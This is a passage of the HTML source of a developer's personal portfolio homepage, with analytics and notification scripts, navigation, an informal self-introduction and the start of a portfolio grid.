



<file: index.html>
<!DOCTYPE html>
<html lang="en-US">

<head>
  <meta http-equiv="content-type" content="text/html;charset=UTF-8" />
  <meta charset="UTF-8" />
  <style type="text/css">

  </style>
  <title>Sarthak Saxena | I am a Full stack web developer who strives to marry the love of web and graphic design by finding a harmonious balance between functionality and aesthetics.
  </title>
  <link rel="icon" type="image/png" href="images/favicon.png" />
  <!-- meta  -->
  <meta name="msvalidate.01" content="69F7C4B8572105A5C31B7612DA980F76" />
  <meta name="description" content=" I am a Full stack web developer who strives to marry the love of web and graphic design by finding a harmonious balance between functionality and aesthetics." />
  <meta name="keywords" content="sarthak saxena, sarthak,sarthaksaxena, web developer, web designer, portfolio, CV ,resume, sarthak.co, website, angulsar js ,node js, php, jsp, web development, Sarthak, Sarthak Saxena,SarthakSaxena" />
  <meta name="author" content="Sarthak Saxena" />
  <!--  for Facebook  -->
  <meta property="og:title" content="Sarthak Saxena" />
  <meta property="og:type" content="article" />
  <meta property="og:image" content="images\fboauth.png" />
  <meta property="og:url" content="http://sarthak.co" />
  <meta property="og:description" content="I am a Full stack web developer who strives to marry the love of web and graphic design by finding a harmonious balance between functionality and aesthetics." />
  <link href="http://fonts.googleapis.com/css?family=Raleway" rel="stylesheet" type="text/css" />
  <!--  scroll  -->
  <script async="" src="//www.google-analytics.com/analytics.js"></script>
  <script src="http://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
  <script></script>
  <!--  analytics tracking code -->
  <script></script>
  <style type="text/css">
  body {
    overflow-y: scroll;
    overflow-x: hidden;
    font-family: 'Raleway', sans-serif !important;
  }
  
  h1,
  h2,
  h3,
  h4,
  h5 {
    font-family: 'Raleway', sans-serif !important;
  }
  </style>
  <link rel="stylesheet" id="layers-hero-css" href="css/heroc358.css?ver=1.1.3" type="text/css" media="all" />
  <link rel="stylesheet" id="layers-superslides-css" href="css/superslidesc358.css?ver=1.1.3" type="text/css" media="all" />
  <link rel="stylesheet" id="layers-animate-css" href="css/animatec358.css?ver=1.1.3" type="text/css" media="all" />
  <link rel="stylesheet" id="layers-app-css" href="css/appc358.css?ver=1.1.3" type="text/css" media="all" />
  <link rel="stylesheet" id="layers-wp-css" href="css/wpc358.css?ver=1.1.3" type="text/css" media="all" />
  <link rel="stylesheet" id="layers-style-css" href="css/stylec358.css?ver=1.1.3" type="text/css" media="all" />
  <link rel="stylesheet" id="layers-responsive-css" href="css/responsivec358.css?ver=1.1.3" type="text/css" media="all" />
  <link rel="stylesheet" id="layers-fontello-css" href="css/fontelloc358.css?ver=1.1.3" type="text/css" media="all" />
  <link rel="stylesheet" id="layers-font-awesome-css" href="css/font-awesomec358.css?ver=1.1.3" type="text/css" media="all" />
  <link rel="stylesheet" id="layers-slick-css" href="css/slickc358.css?ver=1.1.3" type="text/css" media="all" />
  <link rel="stylesheet" id="layers-slick-theme-css" href="css/slick-themec358.css?ver=1.1.3" type="text/css" media="all" />
  <script type="text/javascript" src="js/jquery/jquery4a80.js?ver=1.11.2"></script>
  <script type="text/javascript" src="js/jquery/jquery-migrate.min1576.js?ver=1.2.1"></script>
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="xmlrpc0db0.php?rsd" />
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="wp-includes/wlwmanifest.xml" />
  <link rel="canonical" href="index.html" />
  <link rel="shortlink" href="index.html" />
  <script>
  (function(i, s, o, g, r, a, m) {
    i['GoogleAnalyticsObject'] = r;
    i[r] = i[r] || function() {
      (i[r].q = i[r].q || []).push(arguments)
    }, i[r].l = 1 * new Date();
    a = s.createElement(o),
      m = s.getElementsByTagName(o)[0];
    a.async = 1;
    a.src = g;
    m.parentNode.insertBefore(a, m)
  })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

  ga('create', 'UA-78468034-1', 'auto');
  ga('send', 'pageview');
  </script>
   <script type="text/javascript">
    window.QGSettings = {
        "appId": "e6ab7d74cf32d964f693",
        "qgendpoint": "sarthak",
        "push": {
          "requestSelf": false,
          "fakePrompt": false,
        "prompt": {
          "title": "Get Latest Updates",
          "message": "Subscribe to notifications"
        }
      }
    };
    !function(q,g,r,a,p,h){if(q.qg)return;n=q.qg=function(){n.callmethod?n.callmethod.call(n,arguments):n.queue.push(arguments);};n.queue=[];p=g.createElement(r);p.async=!0;p.src=a;h=g.getElementsByTagName(r)[0];h.parentNode.insertBefore(p,h)}(window,document,'script','https://cdn.qgraph.io/dist/qgraph.min.js');
    qg('init',window.QGSettings);
</script>
</head>

<body class="home page page-id-4 page-template page-template-builder page-template-builder-php" style="">
  <!--  Google Tag Manager  -->
  <noscript>
    <iframe src="//www.googletagmanager.com/ns.html?id=GTM-W6GBM7" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <script></script>
  <!--  End Google Tag Manager  -->
  <span itemscope itemtype="http://schema.org/LocalBusiness"><div class="contain-to-grid sticky transparent">
  <div class="title-area">
    <h1>
    <a href="http://sarthak.co">
    <img src="images/sarthak.png" width="150vw" alt="Sarthak Saxena"/>
<meta itemprop="name" content="Sarthak Saxena"></a>
    <nav class="small-nav" data-options="sticky_on: large" data-topbar="">
    <ul id="menu-header-menu" class="">
      <li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page active page_item page-item-4 current_page_item menu-item-8"><a href="#home">Home</a></li>
      <li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="#about">About</a></li>
      <li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="#works">Works</a></li>
      <li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="#skills">Skills</a></li>
      <li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="#achievements">Acheivements</a></li>
      <li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="#email">Contact</a></li>
    </ul>
    </nav>
    </h1>
  </div>
</div>
<nav class="big-nav" data-options="sticky_on: large" data-topbar="">
<ul id="menu-header-menu-1" class="">
  <li class="menu-item menu-item-type-post_type menu-item-object-page active page_item page-item-4 current_page_item menu-item-8 fadeinleft" data-delay="50"><a href="#home">Home</a></li>
  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24 fadeinleft" data-delay="100"><a href="#about">About</a></li>
  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 fadeinleft" data-delay="150"><a href="#works">Works</a></li>
  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22 fadeinleft" data-delay="200"><a href="#skills">Skills</a></li>
  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21 fadeinleft" data-delay="250"><a href="#achievements">Acheivements</a></li>
  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20 fadeinleft" data-delay="300"><a href="#email">Contact</a></li>
</ul>
</nav>
<div class="full no-padding" id="home">
  <div id="slides">
    <div class="slides-container">
      <div class="slide">
        <div class="title-wrapper">
          <div class="inner">
            <h2>BORN
            <span style="color:#FF6568">
              IN
            </span> CREATIVITY
  </h2>
  <h2>FORGED  <span style="color:#FF6568">IN</span> STRATEGY</h2>
  <h2>WIRED <span style="color:#FF6568">FOR WHAT'S </span>NEXT</h2>
  </div>
  </div>
  <div class="color-overlay" style="border-top-color: #ff6568;">
  </div>
  <img itemprop="image" width="2600" height="1538" src="images/a.jpg" class="attachment-full" alt="Sarthak Saxena" />
  </div>
  </div>
  </div>
  </div>
  <div id="about" class="full white centered-text" style="background-image: url(images/home-intro.png);">
    <div class="row">
      <div class="large-10 large-centered columns">
        <h2 class="title wow fadeInUp">Want to know me a little ? </h2>
        <div class="intro wow fadeInUp" data-wow-delay="0.3s">
          <p>
            <strong>My</strong> name is Sarthak Saxena! I am currently working at<a href="https://playment.io" target="_blank"> Playment</a> as a senior Frontend developer. I am a Full stack web developer who strives to marry the love of web and graphic design by finding a harmonious balance between functionality and aesthetics.
            <br/> Oww shit that was too much ryt ? :P but I have more.
            <br/>
          </p>
          <h1>ABOUT ME</h1>
          <p>
            I’ve always loved solving problems and always keen to learn, and yea I do beleive in understading not just knowing things as one great personality has said <i>Any fool can know. The point is to understand</i> .... guess who ? Our famous physicist Albert Einstein who screwed up every god damm guy's school life aaahhh laws of motion but yea no offense.
            <br/>
            <br/>Anyways being an avid developer, I beleive in connect, create deliver to the fullest. Wanna know me okay got it hire me.... but I am an expensive asset ? Haha :P just ping me at me@sarthak.co.
            <br/><a href="https://linkedin.com/in/sarthaksaxena" target="_blank">LinkedIn .</a>
          </p>
          <p></p>
        </div>
        <div class="three spacing">
        </div>
      </div>
    </div>
  </div>
  <div class="full" id="works">
    <div class="row">
      <div class="large-12 columns">
        <h2 class="section-title">
      / RECENT WORKS </h2>
      </div>
    </div>
    <div class="works">
      <div class="row">
        <div class="large-3 columns">
          <div class="work wow rollIn right" data-wow-delay="0.6s">
            <a href="portfolios/works/vitwork.html">
              <img width="240" height="240" src="images/vit.png" class="attachment-full" alt="Vellore Institute Of Technology" />
              <div class="info">
                <h3>VIT University</h3>
              </div>
            </a>
          </div>
        </div>
        <div class="large-3 columns">
          <div class="work wow rollIn right" data-wow-delay="0.3s">
            <a href="portfolios/works/alfawork.html">
              <img width="240" height="240" src="images/alfa.png" class="attachment-full" alt="Alfa Infinity" />
              <div class="info">
                <h3>Alfa Infinity</h3>
              </div>
            </a>
          </div>
        </div>
        <div class="large-3 columns">
          <div class="work wow rollIn right" data-wow-delay="0.1s">
            <a href="portfolios/works/riviera.html">
              <img width="240" height="240" src="images/riviera.jpg" class="attachment-full" alt="Vit Riviera" />
              <div class="info">
                <h3>Riviera</h3>
              </div>
            </a>
          </div>
        </div>
        <div class="large-3 columns">
          <div class="work wow rollIn right" data-wow-delay="-8.32667268469E-17s">
            <a href="portfolios/works/gyro.html">
              <img width="240" height="240" src="images/angular.png" class="attachment-full" alt="Gyroscroll" />
              <div class="info">
                <h3>Gyroscroll</h3>
              </div>
            </a>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="large-3 columns">
